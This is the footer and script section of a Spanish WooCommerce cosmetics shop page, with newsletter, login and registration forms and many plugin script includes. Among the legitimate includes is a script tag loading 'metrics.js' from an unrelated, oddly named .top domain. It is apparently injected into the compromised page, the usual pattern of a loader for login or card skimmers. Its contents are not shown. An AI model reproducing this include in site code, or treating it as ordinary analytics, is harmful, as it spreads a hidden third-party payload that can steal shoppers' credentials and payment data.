				<div class="elementor-element elementor-element-5c742bd elementor-widget elementor-widget-shortcode" data-id="5c742bd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="social-link"><li><a href="#"><i class="fa fa-twitter"></i></a></li><li><a href="#"><i class="fa fa-instagram"></i></a></li><li><a href="#"><i class="fa fa-facebook"></i></a></li><li><a href="#"><i class="fa fa-youtube"></i></a></li></ul></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf53bee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf53bee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d551d7f" data-id="d551d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f5562e elementor-widget elementor-widget-text-editor" data-id="6f5562e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2021 Kaisidi Cosmetica</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f9cb1" data-id="37f9cb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba1f3a elementor-widget elementor-widget-image" data-id="8ba1f3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="397" height="32" src="https://ksdcosmetico.com/wp-content/uploads/2020/06/paymet-1.png" class="attachment-large size-large wp-image-17847" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>what are you looking for?</h2>
				<div class="close-search">close<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://ksdcosmetico.com/" data-admin="https://ksdcosmetico.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
				
		<div class="popupshadow"></div><div id="newsletterpopup" class="bingo-modal newsletterpopup"><span class="close-popup"></span><div class="wp-newletter"><div class="image"> <img src=https://ksdcosmetico.com/wp-content/uploads/2021/05/LOGO-6-1.png alt="Image Newletter"></div><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2264-o2" lang="en-US" dir="ltr" data-wpcf7-id="2264">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria-producto/pestana/accesorio-de-extension/#wpcf7-f2264-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2264" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2264-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="wpbingo-newsletter-popup wpbingo-newsletter">
	<div class="content-title">
		<div class="title-newsletter">
			<p>Bienvenido<br />
A Greenstyle
			</p>
		</div>
		<div class="text-newsletter">
			<p>Le hacemos un regalo en su primera compra.
			</p>
		</div>
	</div>
	<div class="content-newsletter clearfix">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Escribe su correo electronico ..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-588"><span class="wpcf7-form-control wpcf7-checkbox hidden-popup-newsletter"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-588[]" value="No gracias !" /><span class="wpcf7-list-item-label">No gracias !</span></span></span></span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div></div>					<div class="form-login-register">
			<div class="box-form-login">
				<div class="active-login"></div>
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<h2>Iniciar sesión</h2>
							<div class="content">
																<div class="username">
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Usuario" />
								</div>
								<div class="password">
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Contraseña" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Recuérdame</label>
									</div>
									<div class="lost_password">
										<a href="https://ksdcosmetico.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6411289e46" /><input type="hidden" name="_wp_http_referer" value="/categoria-producto/pestana/accesorio-de-extension/" />									<input type="submit" class="button" name="login" value="ACCEDER" /> 
								</div>
								<div class="button-next-reregister" >REGISTRARSE</div>
							</div>
						</form>
					</div>
					<div class="form-register">
						<form method="post" class="register">
							<h2>REGISTRAR</h2>
							<div class="content">
																								<div class="email">
									<input type="email" class="input-text" placeholder="Email" name="email" id="reg_email" value="" />
								</div>
																	<div class="password">
										<input type="password" class="input-text"  placeholder="Contraseña" name="password" id="reg_password" />
									</div>
																<!-- Spam Trap -->
								<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>																<div class="button-register">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c9c2a75f01" /><input type="hidden" name="_wp_http_referer" value="/categoria-producto/pestana/accesorio-de-extension/" />									<input type="submit" class="button" name="register" value="Registrar" />
								</div>
																<div class="button-next-login" >Already has an account</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cerla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://merikscomebackpls.top/ksdcosmetico/metrics.js"></script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '5286ec074f47c98060f7f006c542f9e985e73c22';
_smartsupp.cookieDomain = 'ksdcosmetico.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34652128407","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ksdcosmetico.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ksdcosmetico.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ksdcosmetico.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.9" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.6.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://ksdcosmetico.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1619949216" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/360imagerotate.js" id="360imagerotate-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/portfolio.js" id="cerla-portfolio-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/sly.min.js" id="sly-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/themes/cerla/js/functions.js" id="cerla-script-js"></script>
<script type="text/javascript" id="cerla-script-js-after">
/* <![CDATA[ */
var cerla_ajax_url = "/wp-admin/admin-ajax.php";jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=cerla-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ksdcosmetico.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.3" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a56fb1374d","remove_from_wishlist_nonce":"d00d3e9441","reload_wishlist_and_adding_elem_nonce":"32823fe3b2","load_mobile_nonce":"04d1d95c08","delete_item_nonce":"032396f550","save_title_nonce":"e3b58d9467","save_privacy_nonce":"a95d27c311","load_fragments_nonce":"cae91322ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ksdcosmetico.com"};
